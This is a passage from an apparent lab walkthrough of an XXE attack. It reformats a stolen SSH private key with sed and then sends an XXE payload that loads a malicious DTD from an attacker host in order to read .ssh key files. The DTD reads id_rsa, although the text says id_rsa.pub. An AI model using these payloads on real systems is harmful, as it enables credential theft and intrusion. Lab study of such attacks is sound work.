    id_rsa

The output contains the properly-formatted private SSH key.
The above command does the following:
- Adds a new line after the -----BEGIN RSA PRIVATE KEY----- string
- Adds a new line before the -----END RSA PRIVATE KEY----- string
- For all other string blocks, it adds a new line after every 64 characters
Use the following command to save the formatted private key to the file fixed_id_rsa:
Command:
sed -e "s/-----BEGIN RSA PRIVATE KEY-----/&\n/" \
    -e "s/-----END RSA PRIVATE KEY-----/\n&/" \
    -e "s/\S\{64\}/&\n/g" \
    id_rsa > fixed_id_rsa
Check the contents of the fixed_id_rsa file:
Command:
cat fixed_id_rsa
The well-formatted private SSH key has been placed in a file.
Step 11: Gain SSH access on the target machine.
We have the private SSH key but don't yet know the user to whom it belongs.
To use the SSH keys for login, we have to find out the corresponding user name. For that, we will be using the public SSH keys. This file could contain the email of the user or the account name followed by the hostname. In either case, we will find the user name.
Modify the evil.dtd file to fetch the contents of the id_rsa.pub file:
<!ENTITY % start "<![CDATA[">
<!ENTITY % file SYSTEM "http://localhost:8888/.ssh/id_rsa">
<!ENTITY % end "]]>">
<!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>">
Start a Python-based HTTP server on port 8080:
Command:
python3 -m http.server 8080
Send the same XXE payload we sent in the last step:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE data [
    <!ENTITY % dtd SYSTEM "http://192.220.76.2:8080/evil.dtd">
    %dtd;
    %all;
]>
